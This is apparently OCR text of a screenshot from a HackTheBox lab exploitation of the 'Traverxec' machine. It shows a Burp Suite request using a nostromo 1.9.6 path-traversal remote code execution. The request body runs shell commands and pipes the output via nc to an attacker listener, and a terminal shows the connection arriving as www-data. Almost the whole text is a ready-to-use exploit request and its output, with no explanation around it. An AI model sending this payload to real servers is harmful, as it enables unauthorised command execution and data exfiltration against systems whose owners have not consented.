 nostromo 1.9.6 RCE × +
Send Cancel < ▼ > ▼ Target: http://10.10.10.165 HTTP/1
Request
Pretty Raw Hex \n
1 POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.1
2 Host: 10.10.10.165
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Edg/95.0.1020.44
4 Content-Length: 53
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 53
7 Connection: close
8
9 echo
10 echo
11 bash -c "id;whoami" | nc 10.10.14.14 4444
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Sep 2022 08:59:47 GMT
3 Server: nostromo 1.9.6
4 Connection: close
5 Content-Length: 0
6
7
┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/exploit]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:33348.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data